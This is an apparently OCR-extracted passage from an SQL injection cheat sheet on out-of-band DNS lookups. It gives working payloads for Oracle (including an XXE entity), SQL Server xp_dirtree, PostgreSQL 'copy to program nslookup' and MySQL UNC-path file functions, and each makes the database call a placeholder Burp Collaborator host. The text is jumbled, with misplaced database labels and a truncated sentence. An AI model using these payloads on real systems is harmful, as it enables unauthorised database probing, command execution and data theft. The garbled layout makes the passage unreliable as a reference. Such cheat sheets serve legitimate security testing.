 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to
use Burp Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack,
and then poll the Collaborator server to confirm that a DNS lookup occurred.
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are
many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
Oracle
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated
privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
The following techniques work on Windows only:
MySQL
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'